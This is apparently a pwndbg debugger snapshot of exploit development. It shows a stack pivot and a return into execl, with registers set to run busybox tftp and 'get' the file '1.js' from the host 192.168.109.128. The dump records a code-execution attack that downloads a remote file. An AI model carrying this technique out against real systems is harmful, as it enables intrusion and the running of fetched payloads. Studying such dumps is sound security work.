 gdb
RAX  0x7f906bf31ad0 ◂— 0
RBX  0x75622f6e6962732f ('/sbin/bu')
RCX  0x7f906bf309d0 ◂— xor    dword ptr [rsi], ebp /* 0x736a2e31; '1.js' */
RDX  0x7f906bf309c0 ◂— xor    dword ptr [rcx], edi /* 0x2e3836312e323931; '192.
168.109.128' */
RDI  0x7f906bf309b0 ◂— '/bin/tftp'
RSI  0x7f906bf309b0 ◂— '/bin/tftp'
R8   0x7f906bf309d8 —▸ 0x746567 ◂— add    dword ptr [rax], 0xc6891574
R9   0x7f906bf309e0 ◂— outsd  dx, dword ptr [rsi] /* 0x746574636f; 'octet' */
R10  0x7f906bf309a0 ◂— '/sbin/bu'
R11  0xb87
R12  0xbccf700 ◂— 0x1002fcdf1
R13  0x2608366 ◂— add    r13, r8
R14  0x0
R15  0x1002f8238
RBP  0x7fff9baa6c40 —▸ 0x7fff9baa8d80 —▸ 0x7fff9baa8ef0 —▸ 0x7fff9baa9050 —▸ 0x
7fff9baa90a0 ◂— ...
RSP  0x7f906bf31ac0 —▸ 0x161db33 ◂— call   0x43a160
*RIP  0x7f906bf31abf ◂— ret     /* 0x161db33c3 */
[ DISASM ]
0x7f906bf31aaf    add    rax, 0x90
0x7f906bf31ab5    mov    rsp, rax
0x7f906bf31ab8    push   r10
0x7f906bf31aba    sub    rsp, 8
0x7f906bf31abe    nop
► 0x7f906bf31abf    ret    <0x161db33>
↓
0x161db33         call   execl@plt                      <execl@plt>
0x161db38         mov    edi, dword ptr [r13]
0x161db3c         call   strerror@plt                      <strerror@plt>
0x161db41         mov    edx, 0x30bea62
0x161db46         mov    esi, 0x30b5b38
[ STACK ]
00:0000│ rsp 0x7f906bf31ac0 —▸ 0x161db33 ◂— call   0x43a160
01:0008│     0x7f906bf31ac8 —▸ 0x7f906bf309a0 ◂— '/sbin/bu'
02:0010│ rax 0x7f906bf31ad0 ◂— 0
... ↓        5 skipped
[ BACKTRACE ]
► f 0   0x7f906bf31abf
f 1        0x161db33
f 2        0x1781211
f 3        0x17824bc
f 4        0x1783842
f 5         0x448def
f 6         0x451eca
f 7         0x44ea2c
pwndbg>